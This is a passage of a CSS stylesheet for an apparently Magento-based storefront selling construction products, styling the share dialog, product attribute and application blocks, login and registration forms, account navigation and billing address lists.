        margin-right: -52px;
    }
}

@media (min-width: 577px) and (max-width: 767px) {
    .page-product-grouped .actions.actions-custom-product {
        position: absolute;
        right: 0;
        top: 6px;
        border: 0;
        padding: 0;
    }

    .catalog-product-view .product-info-main .actions.actions-custom-product {
        border-bottom: 0;
        padding-bottom: 0;
    }
}

.product-social-links {
    position: relative;
    z-index: 1;
    display: inline-block;
    width: auto;
    margin: 0;
    margin-top: 5px;
}

.product-social-links ._2tga._49ve:hover,
.product-social-links ._2tga._49ve:focus,
.product-social-links ._2tga._49ve:active {
    background: transparent;
    padding: 0;
}

.product-social-links ._2tga span._49vh,
.product-social-links ._2tga span._5n6h,
.product-social-links ._49vh,
.product-social-links ._5n6h {
    font-family: "Rototo", sans-serif;
    vertical-align: middle;
    font-weight: 400;
}

.share-dialog .hidden {
    display: none;
}

.share-dialog .targets svg {
    height: 16px;
    width: 16px;
    margin-right: 5px;
}

.share-dialog .targets .button {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    height: auto;
    padding-top: 10px;
    padding-bottom: 10px;
    color: #777;
    text-align: center;
    font-size: 14px;
    line-height: 1.1;
    text-transform: capitalize;
    text-decoration: none;
    white-space: nowrap;
    border-radius: 3px;
    border: 1px solid #ddd;
    cursor: pointer;
}

.share-dialog .targets .button:hover {
    border-color: #cdd;
}

.product-social-links .share-dialog button.copy-link {
    white-space: nowrap;
    padding: 10px !important;
    height: auto;
}

.share-dialog {
    position: absolute;
    top: -20px;
    left: 50%;
    transform: translate(-50%, -100%);
    display: none;
    width: 450px;
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.05);
    z-index: -1;
    border: 1px solid #ddd;
    padding: 20px;
    border-radius: 4px;
    background-color: #fff;
}

.share-dialog:before {
    left: 50%;
    margin-left: -8px;
    bottom: -16px;
    border: 8px solid;
    border-color: #fff transparent transparent transparent;
    z-index: 99;
    content: "";
    position: absolute;
    display: block;
}

.share-dialog:after {
    left: 50%;
    margin-left: -10px;
    bottom: -20px;
    border: 10px solid;
    border-color: #ddd transparent transparent transparent;
    z-index: 98;
    content: "";
    position: absolute;
    display: block;
}

.share-dialog.is-open {
    display: block;
    z-index: 2;
}

@media (min-width: 577px) and (max-width: 991px) {
    .share-dialog {
        transform: translate(-10%, -100%);
    }

    .share-dialog:before {
        left: 35px;
        margin-left: 0;
    }

    .share-dialog:after {
        left: 33px;
        margin-left: 0;
    }
}

@media (max-width: 576px) {
    .page-product-grouped .box-tocart {
        margin-bottom: 0;
    }

    .product-social-links {
        text-align: center;
        display: block;
        margin-top: 20px;
    }

    .share-dialog {
        width: 280px;
    }

    body:not(.page-product-structure):not(.page-product-configurable)
        .product-item-info.with-price.with-location
        .best-price-wrapper
        .best-price
        .product-social-links {
        text-align: left;
    }
}

.product-social-links .share-dialog header {
    display: flex;
    justify-content: space-between;
    margin-bottom: 10px;
    position: relative;
}

.product-social-links .share-dialog header h3 {
    font-weight: 400;
    font-size: 18px;
}

.product-social-links .share-dialog header .close-button {
    background-color: transparent;
    border: none;
    padding: 0;
    color: #999;
    top: -15px;
    right: -15px;
    position: absolute;
}

.product-social-links .share-dialog header .close-button svg {
    margin-right: 0;
    width: 15px;
    height: 20px;
    display: none;
}

.product-social-links .targets {
    display: grid;
    grid-template-rows: 1fr 1fr;
    grid-template-columns: 1fr 1fr;
    grid-gap: 20px;
    margin-bottom: 20px;
}

.product-social-links .link {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 10px;
    border-radius: 4px;
    background-color: #eee;
}

.product-social-links .pen-url {
    margin-right: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.product-social-links .share-button:hover,
.product-social-links .share-button:focus,
.product-social-links .share-button:active,
.product-social-links .share-button:visited {
    background-color: transparent;
    outline: none;
}

.product-social-links .share-button > svg,
.page-product-structure .share-button > svg {
    display: none;
}

/*SC attributes*/
.datasheet-product-content {
    clear: both;
    border-top: 1px solid #ddd;
    padding: 20px;
    width: 100%;
    background-color: #fff;
}

.title-block {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 24px;
    color: #333;
    line-height: 1.2;
    letter-spacing: -1px;
    margin: 0 0 15px;
    font-weight: 300;
    text-transform: uppercase;
}

@media (max-width: 576px) {
    .title-block {
        font-size: 20px;
    }
}

div.item-attribute {
    width: 32.9%;
    height: auto;
    display: inline-flex;
}

.item-attribute-structure {
    display: flex;
    justify-content: flex-start;
    flex-flow: row wrap;
}

@media (max-width: 576px) {
    .item-attribute-structure {
        flex-flow: column wrap;
    }

    div.item-attribute {
        width: 100%;
        display: block;
    }
}

.item-attribute {
    margin-bottom: 20px;
}

.item-attribute .label-attribute {
    color: #929292;
    font-size: 14px;
    font-weight: 500;
    display: block;
    margin-bottom: 5px;
    padding: 0;
}

.item-attribute .text-attribute {
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 300;
    color: #000;
    font-size: 18px;
    padding: 0;
}

.description-content-detail {
    border-top: 1px solid #ddd;
    padding: 30px 20px;
    width: 100%;
}

.linked-container {
    border-top: 1px solid #ddd;
    padding: 30px 20px;
}

.structure-linked-container {
    width: 24%;
    height: auto;
    display: inline-flex;
    padding: 10px 10px 10px 0;
}

.structure-linked-container a img {
    margin-right: 10px;
    width: 65px;
    height: 65px;
    border: 1px solid #ddd;
}

.structure-linked-container a {
    color: #000;
    font-weight: 300;
    font-size: 14px;
    display: flex;
    align-items: center;
}

@media (max-width: 1024px) {
    .structure-linked-container {
        width: 32%;
    }

    .structure-linked-container a {
        font-size: 13px;
    }
}

@media (max-width: 576px) {
    .structure-linked-container {
        width: 100%;
    }
}

.advantages-content-detail {
    padding: 0 20px;
}

@media (max-width: 576px) {
    .advantages-content-detail {
        padding: 0 10px;
    }
}

.advt-list {
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: flex-start;
    flex-flow: row wrap;
    list-style: none;
}

.advt-list .adv-item {
    width: 25%;
    height: auto;
    padding: 10px;
    margin-bottom: 40px;
    display: flex;
    align-items: center;
    flex-flow: row nowrap;
}

.adv-item .adv-icon {
    height: 60px;
    width: 60px;
    background-size: cover;
}

.adv-item .adv-data {
    padding-left: 5px;
}

.adv-item p {
    font-size: 14px;
    color: #929292;
    font-weight: 500;
    display: block;
    margin-bottom: 5px;
    line-height: 1.2;
}

.adv-item .meter {
    display: flex;
    align-items: center;
    flex-flow: row nowrap;
}

.adv-item .meter i {
    width: 25px;
    margin-right: 3px;
    height: 5px;
    border-radius: 4px;
    background-color: #cdcdcd;
}

.adv-item .meter .meter-value {
    margin-left: 0;
    font-size: 18px;
    line-height: 1;
    color: #9a9a9a;
}

@media (max-width: 1024px) {
    .advt-list .adv-item {
        width: 49.9%;
    }
}

@media (max-width: 767px) {
    .adv-item .adv-icon {
        height: 60px;
        width: 60px;
    }

    .adv-item p {
        font-size: 14px;
    }

    .adv-item .meter i {
        width: 21px;
    }
}

@media (max-width: 576px) {
    .advt-list {
        flex-flow: column wrap;
    }

    .advt-list .adv-item {
        width: 100%;
        padding: 10px 0;
    }

    .advt-list .adv-item .adv-icon {
        height: 60px;
        width: 50px;
    }

    .advt-list .adv-item .meter i {
        width: 22px;
    }

    .adv-item .meter .meter-value b {
        font-weight: 400;
        font-size: 16px;
    }
}

.adv-temp .adv-icon {
    background-image: url(../images/icon-temp.svg);
}

.adv-noise .adv-icon {
    background-image: url(../images/icon-noise.svg);
}

.adv-fire .adv-icon {
    background-image: url(../images/icon-fire.svg);
}

.adv-weight .adv-icon {
    background-image: url(../images/icon-weight.svg);
}

.adv-structure_vc_terminacion .adv-icon {
    background-image: url(../images/icon-finish.svg);
}

.adv-structure_vc_durabilidad .adv-icon {
    background-image: url(../images/icon-durability.svg);
}

.adv-structure_vc_resistencia .adv-icon {
    background-image: url(../images/icon-resistance.svg);
}

.adv-structure_vc_mantenimiento .adv-icon {
    background-image: url(../images/icon-cleaning.svg);
}

.features-product-content {
    padding: 30px 20px;
    border-top: 1px solid #ddd;
}

.features-list {
    list-style: none;
    margin: 0;
    padding: 0;
}

.features-list li {
    position: relative;
    padding-left: 20px;
    font-size: 18px;
    margin-bottom: 20px;
    color: #333;
    font-weight: 300;
}

@media (max-width: 576px) {
    .features-list li {
        font-size: 14px;
    }
}

.features-list li:before {
    content: "";
    position: absolute;
    left: 0;
    top: -2px;
    height: 28px;
    width: 14px;
    background-image: url(../images/arrow-right.svg);
    background-size: cover;
}

.attached-product-content {
    padding: 30px 20px;
    border-top: 1px solid #ddd;
}

.attached-product-content .product-attachment-container {
    margin: 0;
    padding: 0;
}

.attached-product-content .product-attachment-container .block-title strong {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 24px;
    color: #333;
    line-height: 1.2;
    letter-spacing: -1px;
    margin: 0 0 20px;
    font-weight: 300;
    text-transform: uppercase;
}

@media (max-width: 576px) {
    .attached-product-content
        .product-attachment-container
        .block-title
        strong {
        font-size: 20px;
    }
}

.attached-product-content .product-attachment-container .downloads-item {
    margin-top: 15px;
    margin-bottom: 10px;
    display: block;
    padding-left: 25px;
    position: relative;
}

.attached-product-content
    .product-attachment-container
    .downloads-item
    .item-icon {
    width: 20px;
    height: 20px;
    padding-top: 0;
    position: absolute;
    left: 0;
}

.attached-product-content
    .product-attachment-container
    .downloads-item
    .item-link {
    line-height: 1.1;
}

.attached-product-content
    .product-attachment-container
    .downloads-item
    .item-info {
    font-size: 14px;
    font-weight: 300;
}

.attached-product-content .product-attachment-container .access-notice {
    padding: 6px;
    font-style: normal;
    border-left: 3px solid red;
    background: rgba(255, 224, 224, 0.5);
    margin-top: 20px;
}

.attached-product-content .product-attachment-container .access-notice span {
    padding-left: 5px;
    color: #333;
    font-style: normal;
}

.attached-list {
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    flex-flow: row wrap;
}

.attached-list > li {
    width: 32%;
    margin-bottom: 40px;
}

.attached-list > li h3 {
    font-size: 16px;
    color: #333;
    font-weight: 500;
    margin: 0 0 15px;
}

.attached-list > li ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.attached-list > li ul li {
    font-size: 14px;
    font-weight: 300;
    color: #000;
    line-height: 1.2;
}

@media (max-width: 767px) {
    .attached-list > li {
        width: 49.9%;
    }
}

@media (max-width: 576px) {
    .attached-list {
        flex-flow: column wrap;
    }

    .attached-list > li {
        width: 100%;
        padding: 10px 0;
    }
}

.applications-product-content {
    padding: 20px;
    border-top: 1px solid #ddd;
}

.app-list {
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    flex-flow: row wrap;
}

.app-list > li {
    width: 32%;
    margin-bottom: 30px;
}

.app-list > li .app-icon {
    display: block;
    height: 48px;
    margin-bottom: 10px;
    position: relative;
}

.app-list > li .app-icon:after {
    content: "";
    height: 48px;
    width: 100%;
    display: inline-block;
    background-repeat: no-repeat;
    position: absolute;
    bottom: 0;
    left: 0;
}

.app-list > li h3 {
    font-size: 16px;
    color: #333;
    font-weight: 400;
    margin: 0 0 15px;
}

.app-list > li ul {
    padding-left: 17px;
}

.app-list > li ul li {
    font-size: 14px;
    font-weight: 300;
    color: #000;
    line-height: 1.2;
    list-style: disc;
}

.app-structure_usecase_viviendas .app-icon:after {
    background-image: url(../images/icon-house.svg);
    height: 36px !important;
}

.app-structure_usecase_comerciosyof .app-icon:after {
    background-image: url(../images/icon-store.svg);
    height: 32px !important;
}

.app-structure_usecase_industriasyd .app-icon:after {
    background-image: url(../images/icon-industry.svg);
}

.app-structure_usecase_salud .app-icon:after {
    background-image: url(../images/icon-clinic.svg);
}

.app-structure_usecase_hoteles .app-icon:after {
    background-image: url(../images/icon-hotel.svg);
}

.app-structure_usecase_educacion .app-icon:after {
    background-image: url(../images/icon-school.svg);
}

@media (max-width: 1024px) {
    .app-list > li {
        width: 49.9%;
    }
}

@media (max-width: 576px) {
    .app-list {
        flex-flow: column wrap;
    }

    .app-list > li {
        display: flex;
        align-items: center;
        flex-flow: row wrap;
        width: 100%;
        border-bottom: 1px dashed #ddd;
        margin-bottom: 10px;
        padding-bottom: 10px;
    }

    .app-list > li h3 {
        margin-bottom: 0;
    }

    .app-list > li:last-child {
        padding-bottom: 0;
        margin-bottom: 0;
        border-bottom: 0;
    }

    .app-list > li ul {
        flex: 1 1 100%;
        margin-top: 10px;
    }

    .app-list > li .app-icon {
        width: 65px;
    }
}

.outstanding-product-content {
    padding: 20px;
    border-top: 1px solid #ddd;
}

.outstanding-product-content .footer-button {
    text-align: center;
    margin-top: 20px;
}

.construction-product-content {
    padding: 20px;
    width: 100%;
}

.outstanding-product-content .block-content {
    margin: 0 -10px;
    padding: 0;
    list-style: none;
    text-align: center;
    display: flex;
    justify-content: flex-start;
    flex-flow: row wrap;
}

.outstanding-product-content .block-content li {
    width: 31.5%;
    position: relative;
    overflow: hidden;
    height: 300px;
    margin: 10px;
}

.outstanding-product-content .block-content li:nth-child(n + 4) {
    display: none;
}

@media (max-width: 1199px) {
    .outstanding-product-content .block-content li {
        height: 220px;
        width: 31%;
    }
}

@media (max-width: 1024px) {
    .outstanding-product-content .block-content li {
        height: 170px;
        width: 30.5%;
    }
}

@media (max-width: 767px) {
    .outstanding-product-content .block-content li {
        height: auto;
        width: 100%;
    }
}

.outstanding-product-content .block-content li a {
    display: block;
    position: relative;
    height: 100%;
}

.outstanding-product-content .block-content li a img {
    width: 100%;
    height: 100%;
}

.outstanding-product-content .block-content li a h3 {
    background: rgba(0, 0, 0, 0.7);
    padding: 4px 10px;
    text-align: center;
    position: absolute;
    width: 100%;
    bottom: 30px;
    left: 0;
    right: 0;
    color: #fff;
    font-size: 14px;
    font-weight: 400;
}

.construction-list {
    margin: 0;
    padding: 0;
    list-style: none;
}

.construction-list li {
    position: relative;
    padding-left: 40px;
    margin-bottom: 30px;
}

.construction-list li h3 {
    margin-bottom: 10px;
    font-weight: 400;
    color: #333;
    line-height: 1.4;
    font-size: 18px;
}

.construction-list li p {
    font-size: 16px;
    font-weight: 300;
    color: #333;
    line-height: 1.3;
    margin-bottom: 20px;
}

.construction-list li .construction-content {
    display: flex;
    flex-flow: row nowrap;
    margin: 15px 0 30px;
    justify-content: flex-start;
    align-items: flex-start;
}

.construction-list li .construction-content img {
    min-height: 240px;
    width: 33%;
    margin: 13px;
    border: 4px solid #fff;
    box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.8);
    flex: 0 0 auto;
}

.construction-list li .construction-content p {
    font-family: "Roboto", sans-serif;
    font-size: 1.4rem;
    font-weight: 400;
    line-height: 1.42857143;
    color: #333;
    margin-bottom: 30px;
    width: 30%;
    padding-top: 20px;
    flex: 0 0 auto;
    padding-right: 20px;
}

@media (max-width: 991px) {
    .construction-list li .construction-content img {
        height: 190px;
        min-height: auto;
    }

    .construction-list li .construction-content p {
        width: 28%;
    }

    .construction-list li h3 {
        font-size: 16px;
    }
}

@media (max-width: 767px) {
    .construction-list li {
        padding-left: 0;
    }

    .construction-list li span.number {
        top: -5px;
    }

    .construction-list li h3 {
        padding-left: 40px;
    }

    .construction-list li .construction-content {
        flex-flow: row wrap;
        margin: 10px -13px 30px;
    }

    .construction-list li .construction-content p {
        width: 100%;
        padding-right: 0;
        padding: 10px 13px 0;
        margin-bottom: 10px;
    }

    .construction-list li .construction-content img {
        width: 45%;
    }
}

@media (max-width: 576px) {
    .construction-list li .construction-content {
        margin: 10px 0 30px;
    }

    .construction-list li .construction-content p {
        padding: 10px 0 0;
    }

    .construction-list li .construction-content img {
        width: 100%;
        height: auto;
        min-height: auto;
        display: block;
        margin: 10px 0;
    }
}

/*Login*/
.page-title-wrapper {
    margin: 15px 0;
}

.page-product-structure .page-title-wrapper {
    margin: unset;
}

.page-title-wrapper .page-title,
.page-title-wrapper .page-title span,
.page-title-wrapper .page-title strong {
    display: block;
    margin: 0;
    font-size: 22px;
    font-weight: 500;
    letter-spacing: -1px;
    font-family: "Roboto Condensed", sans-serif;
}

.page-title-wrapper .page-title {
    margin: 0 !important;
}

.customer-account-login h1.page-title span {
    display: none;
}

.customer-account-login .login-container {
    padding: 0 100px;
}

@media (max-width: 1280px) {
    .customer-account-login .login-container {
        padding: 0 80px;
    }
}

@media (max-width: 1024px) {
    .customer-account-login .login-container {
        padding: 0 20px;
    }
}

@media (max-width: 767px) {
    .customer-account-login .login-container {
        max-width: 540px;
        margin: auto;
        margin-top: 30px;
        padding: 0;
    }
}

@media (max-width: 767px) {
    .customer-account-login .login-container .block:nth-child(1) {
        border-right: none;
    }

    .customer-account-login .login-container .block.block-customer-login {
        background: #fff;
        padding: 30px;
        border: 1px solid #ddd;
    }
}

.customer-account-login .login-container .block {
    padding: 0 80px;
}

@media (max-width: 1280px) {
    .customer-account-login .login-container .block {
        padding: 0 60px;
    }
}

@media (max-width: 1024px) {
    .customer-account-login .login-container .block {
        padding: 0 30px;
    }
}

@media (max-width: 576px) {
    .customer-account-login .login-container .block {
        padding: 0;
    }
}

.amazon-validate-container .block .block-title,
.customer-account-login .login-container .block .block-title {
    margin-bottom: 0;
    text-align: center;
}

.amazon-validate-container .block .block-title strong,
.customer-account-login .login-container .block .block-title strong {
    font-size: 24px;
    font-weight: 400;
    letter-spacing: -1px;
    font-family: "Roboto Condensed", sans-serif;
}

.customer-account-login .login-container .block .field.note {
    text-align: center;
}

.customer-account-login .login-container .block .field.note,
.customer-account-login
    .login-container
    .block.block-new-customer
    .block-content
    p {
    font-weight: 300;
    font-size: 14px;
    text-align: center;
    margin-bottom: 30px;
}

.customer-account-login .login-container .block .block-content {
    margin-bottom: 0 !important;
}

.customer-account-login .login-container .fieldset > .field > .control {
    width: 100%;
}

.customer-account-login
    .login-container
    .block.block-new-customer
    .actions-toolbar {
    text-align: center;
}

.customer-account-login .login-container .block.block-new-customer .primary {
    float: none;
    margin: 0;
}

.customer-account-login
    .login-container
    .block.block-customer-login
    .actions-toolbar {
    text-align: right;
}

.customer-account-login
    .login-container
    .block.block-customer-login
    .actions-toolbar
    .secondary {
    float: left;
}

@media (max-width: 767px) {
    .customer-account-login
        .login-container
        .block.block-customer-login
        .actions-toolbar
        .secondary {
        float: none;
        margin: auto;
        display: block;
    }
}

.customer-account-login
    .login-container
    .block.block-customer-login
    .actions-toolbar
    .secondary
    a.action {
    margin-top: 0;
    background: transparent;
    border: 0;
    box-shadow: none;
    padding: 12px 0 12px !important;
}

.customer-account-login
    .login-container
    .block.block-customer-login
    .actions-toolbar
    .primary {
    float: none;
    margin: 0;
}

.customer-account-login .login-container .fieldset:after {
    margin-top: 25px;
    border-top: 1px solid #ccc;
    padding-top: 5px;
}

@media (max-width: 767px) {
    .amazon-validate-container .block .block-title,
    .login-container .block .block-title {
        border-bottom: none;
    }

    .customer-account-login .login-container .block.block-new-customer {
        padding: 30px;
        border: 1px solid #ccc;
        margin: 30px 0 0;
    }

    .customer-account-login .login-container .fieldset:after {
        display: none;
    }
}

/*Forgot Password*/
.customer-account-forgotpassword .page-main {
    max-width: 540px;
    margin: auto;
}

.customer-account-forgotpassword .page-title-wrapper {
    text-align: center;
}

.customer-account-forgotpassword .page-main > .messages {
    max-width: 500px;
    margin: auto;
}

.form.password.reset,
.form.send.confirmation,
.form.password.forget,
.form.search.advanced,
.form.form-orders-search {
    max-width: 500px !important;
    width: inherit !important;
    min-width: inherit !important;
}

.customer-account-forgotpassword .field.note {
    font-weight: 300;
    font-size: 14px;
    text-align: center;
    margin-bottom: 30px;
}

.form.password.forget .fieldset:after {
    display: none;
}

.form.password.forget .actions-toolbar {
    text-align: center;
}

.form.password.forget .actions-toolbar .primary {
    float: none;
}

.form.password.forget .actions-toolbar .primary .action {
    margin: auto;
}

/*Register*/
.customer-account-create .page-title-wrapper {
    text-align: center;
}

@media (max-width: 767px) {
    .customer-account-create .page-title-wrapper {
        margin-bottom: 30px;
    }
}

form.create.account.form-create-account {
    width: 100%;
    min-width: inherit;
    max-width: 940px;
    margin: auto;
    margin-bottom: 40px;
}

.form-create-account .fieldset.create.account:after {
    margin-top: 25px;
    border-top: 1px solid #ccc;
    padding-top: 5px;
}

.field.constructor-label {
    position: relative;
    margin-top: 20px;
    padding-top: 10px !important;
    flex: inherit !important;
}

.form-create-account .field.constructor-label {
    flex: inherit !important;
}

.field.constructor-label .fancy-radio span {
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    line-height: 22px;
    color: #333;
}

.popup-constructor .head-constructor h2 {
    color: #fff;
    font-size: 16px;
    margin: 0;
    line-height: 1.1;
}

.popup-constructor p {
    padding: 15px 20px;
    color: #333;
    font-weight: 300;
    font-size: 14px;
    margin: 0;
    line-height: 1.2;
}

.account .password-strength-meter {
    background-color: transparent;
    height: auto;
    line-height: 1;
    padding: 8px 0 0;
    position: relative;
    z-index: 1;
    font-size: 12px;
}

.password-strength-meter:before {
    height: 4px;
}

.account.form-create-account .actions-toolbar {
    text-align: center;
    margin-top: 20px;
}

.account.form-create-account .actions-toolbar .primary {
    float: none;
}

@media (max-width: 767px) {
    .account.form-create-account .actions-toolbar .action.primary {
        max-width: 200px;
    }

    .field.constructor-label {
        margin-top: 0;
        padding-top: 0 !important;
    }

    .form-create-account .fieldset.create.account:after {
        display: none;
    }
}

/*MI CUENTA*/
.account .title.block-collapsible-nav-title {
    clip: inherit;
    width: auto;
    height: auto;
    margin: 17px 0;
    position: relative;
}

.account .title.block-collapsible-nav-title strong {
    text-transform: uppercase;
    color: #4b4b4b;
    font-size: 24px;
    font-weight: 500;
    letter-spacing: -1px;
    font-family: "Roboto";
    line-height: 1;
}

.account .block-collapsible-nav-content {
    background-color: transparent;
    padding: 0 0 15px;
}

.account .block-collapsible-nav-content .nav.items {
    flex-flow: column wrap;
    margin-right: 20px;
}

.account .block-collapsible-nav .item {
    margin: 0;
    display: block;
    width: 100%;
}

.account .block-collapsible-nav-content .item .delimiter {
    display: none;
}

.account .block-collapsible-nav .item a,
.account .block-collapsible-nav .item strong {
    display: block;
    padding: 10px 0;
    border-bottom: 1px solid #ccc;
    color: #333;
    text-transform: uppercase;
    position: relative;
    padding-left: 27px;
    border-right: 0;
}

.account .block-collapsible-nav-content .nav.items li a:before,
.account .block-collapsible-nav-content .nav.items li strong:before {
    content: "";
    width: 23px;
    height: 23px;
    display: inline-block;
    opacity: 0.5;
    position: absolute;
    background-size: cover;
    top: 9px;
    left: 0;
}

.account .block-collapsible-nav-content .nav.items li:nth-child(3) a:before,
.account
    .block-collapsible-nav-content
    .nav.items
    li:nth-child(3)
    strong:before {
    background: url(../images/icon-budget.svg) center center no-repeat;
}

.account .block-collapsible-nav-content .nav.items li:nth-child(4) a:before,
.account
    .block-collapsible-nav-content
    .nav.items
    li:nth-child(4)
    strong:before {
    background: url(../images/icon-cart.svg) center center no-repeat;
}

.account .block-collapsible-nav-content .nav.items li:nth-child(5) a:before,
.account
    .block-collapsible-nav-content
    .nav.items
    li:nth-child(5)
    strong:before {
    background: url(../images/icon-credit.svg) center center no-repeat;
}

.account
    .block-collapsible-nav-content
    .nav.items
    li:nth-child(6)
    strong:before {
    background: url(../images/icon-config.svg) center center no-repeat;
}
.account .block-collapsible-nav-content .nav.items li:nth-child(6) a:before {
    background-image: url(../images/icon-out-budget.svg);
}

.account .block-collapsible-nav-content .nav.items li:nth-child(7) a:before,
.account
    .block-collapsible-nav-content
    .nav.items
    li:nth-child(7)
    strong:before {
    background: url(../images/icon-exit.svg) center center no-repeat;
}

@media (max-width: 767px) {
    .account .columns .sidebar-main {
        margin-top: -20px;
        padding: 20px;
        position: relative;
        order: 0;
    }

    .account .block.block-collapsible-nav {
        top: 0;
    }

    .account .title.block-collapsible-nav-title {
        margin: 0;
    }

    .account .title.block-collapsible-nav-title strong {
        font-size: 18px;
    }

    .account .block-collapsible-nav-content .nav.items {
        margin-right: 0;
    }

    .account .block-collapsible-nav-content .nav.item:last-child {
        border-bottom: 0;
    }

    .account .block-collapsible-nav .item a,
    .account .block-collapsible-nav .item strong {
        padding: 10px;
        padding-left: 37px;
    }

    .account .block-collapsible-nav .content {
        padding: 0;
    }

    .account .block-collapsible-nav-content .nav.items li a:before,
    .account .block-collapsible-nav-content .nav.items li strong:before {
        left: 7px;
    }
}

.block-content {
    margin-bottom: 40px;
}

.info-account-table tbody tr {
    border-bottom: 1px solid #ddd;
}
@media (width <= 1024px) {
    .info-account-table input {
        width: 60%;
    }
}
.info-account-table tbody tr td {
    font-size: 16px;
    font-weight: 300;
    line-height: 1.1;
    vertical-align: middle;
    padding: 20px;
}

.label-regular {
    font-weight: 500;
    font-size: 16px;
    line-height: 1.1;
}

.box-actions {
    padding-top: 10px;
    text-align: right;
}

.box-content address {
    font-weight: 300;
    font-size: 16px;
    margin: 0;
}

.block.block-addresses-list .block-content {
    margin-bottom: 0;
}

.block.block-addresses-list + .actions-toolbar {
    margin-top: 5px;
    padding-top: 10px;
    text-align: right;
    margin-bottom: 40px;
}

.block.block-addresses-list + .actions-toolbar .primary {
    float: none;
}

.block.block-addresses-list + .actions-toolbar .primary .action.primary.add {
    margin: 0;
}

.block.block-addresses-list .block-title {
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400;
    border-bottom: 0 !important;
    padding: 0 !important;
    font-size: 20px;
    margin-bottom: 5px !important;
    line-height: 1;
}

.block.block-addresses-list .block-title strong {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 20px !important;
    margin-bottom: 0;
    line-height: 1;
    font-weight: 400 !important;
    text-transform: inherit;
}

.payment-billing-address-list {
    background: #fff;
    position: relative;
    padding: 20px;
    margin: auto;
}

.checkout-index-index .billing-checkout-text {
    padding-left: 20px;
    text-transform: capitalize;
    font-weight: 400;
    color: #727272;
    font-family: "Roboto" !important;
    font-size: 18px;
    z-index: 9;
    margin-bottom: 3rem;
}

.payment-billing-address-list .address-item ul {
    margin: 0;
    padding: 0;
    display: flex;
    list-style: none;
    flex-flow: wrap;
    cursor: pointer;
}

.payment-billing-address-list .address-item ul li,
.name-dni-billing-data,
.billing-data-final {
    padding: 4px;
    margin: 0;
    line-height: 1;
    font-weight: 400;
}

.payment-billing-address-list .address-item:hover div.action {
    opacity: 1;
}

.payment-billing-address-list .address-item div.action a.action span {
    display: none;
}

.payment-billing-address-list .address-item div.action a.action.edit:after {
    content: "\f040";
    color: #afafaf;
}

.payment-billing-address-list .address-item div.action a.action.delete:after {
    content: "\f014";
    color: #afafaf;
}

.payment-billing-address-list .address-item .typeaddress {
    position: absolute;
    right: 100px;
    top: 50%;
    margin-top: -11px;
}

.payment-billing-address-list .address-item .typeaddress ul {
    display: flex;
    cursor: inherit;
}

.payment-billing-address-list .address-item .typeaddress ul li {
    border: 1px solid #ddd;
    background-color: #f6f6f6;
    color: #222;
    text-transform: uppercase;
    line-height: 1;
    border-radius: 15px;
    padding: 6px 10px;
    margin-left: 10px;
    font-size: 12px;
}

@media (max-width: 767px) {
    .block.block-addresses-list + .actions-toolbar .primary {
        text-align: right;
    }

    .block.block-addresses-list
        + .actions-toolbar
        .primary
        .action.primary.add {
        width: auto;
    }

    .payment-billing-address-list .address-item .typeaddress {
        position: relative;
        right: auto;
        top: auto;
        margin-top: 10px;
    }

    .payment-billing-address-list .address-item .typeaddress ul {
        flex-flow: row wrap;
    }

    .payment-billing-address-list .address-item .typeaddress ul li {
        margin-left: 0;
        margin-right: 10px;
    }

    .account .page-title-wrapper {
        margin: 20px 0 10px;
        text-align: left;
    }

    .block-dashboard-info {
        margin-top: 25px;
    }
}

.block.block-dashboard-info {
    margin-bottom: 50px;
}

@media (max-width: 576px) {
    .block-content table tbody tr td {
        padding: 5px 10px;
    }

    .account .page-title-wrapper {
        text-align: left;
    }

    .info-account-table tr td .label-regular {
        text-align: left !important;
    }

    .block-dashboard-info .box-actions {
        text-align: right;
    }

    .block-dashboard-info .box-actions .btn {
        width: auto;
        display: inline-block;
    }

    .block-content table {
        margin-bottom: 0;
    }

    .block-content table,
    .block-content table tbody,
    .block-content table tbody tr,
    .block-content table tbody tr td {
        display: block;
        flex-direction: column;
        align-items: baseline;
    }
}

.block-content .box-label {
    display: block;
    text-align: center;
}

.block-content table tbody tr td .label-regular {
    text-align: center;
    display: block;
    white-space: nowrap;
}

.box-actions {
    text-align: center;
    padding-top: 10px;
}

.box-actions .pull-left,
.box-actions .btn.pull-left {
    float: none;
}

.box-actions .btn,
.box-actions .action {
    width: 100%;
    display: block;
}
.box-actions .btn {
    margin-bottom: 5px;
}

.payment-billing-address-list .address-item div.action {
    right: 10px;
    top: 10px;
    margin-top: 0;
}

.payment-billing-address-list .address-item div.action a.action {
    height: 28px;
    width: 28px;
    font-size: 14px;
    line-height: 15px !important;
}

.fancy-radio.choice {
    margin-bottom: 10px;
}

fieldset.password {
    margin-top: 30px;
}

.cms-no-route .page-title h1 {
    display: block;
    margin: 30px 0;
    font-size: 24px;
    font-weight: 400;
    letter-spacing: -1px;
    font-family: "Roboto Condensed", sans-serif;
}

.table-reward tbody tr td {
    border-right: 1px solid #ddd;
    padding: 10px;
}

.table-reward tbody tr td:last-child {
    border-right: none;
}

@media (max-width: 1024px) {
    .table-reward tbody tr td {
        font-size: 14px;
    }
}

@media (max-width: 767px) {
    .table-reward tbody,
    .table-reward tbody tr,
    .table-reward tbody tr td {
        display: block;
    }

    .table-reward tbody tr td {
        border-bottom: 1px solid #ddd;
    }

    .table-reward tbody tr td:last-child {
        border-bottom: 0;
    }
}

.coupon-form {
    position: relative;
}

.coupon-form a.action {
    position: absolute;
    top: -50px;
    right: 0;
}

@media (max-width: 576px) {
    .coupon-form a.action {
        position: relative;
        top: auto;
        right: auto;
        margin-bottom: 10px;
    }

    .coupon-form {
        text-align: center;
    }
}

.collapse-well-form {
    position: relative;
    top: 5px;
    padding: 20px 15px 10px;
    background: #fff;
    margin-bottom: 15px;
    border: 1px solid #ddd;
}

.collapse-well-form:after {
    display: block;
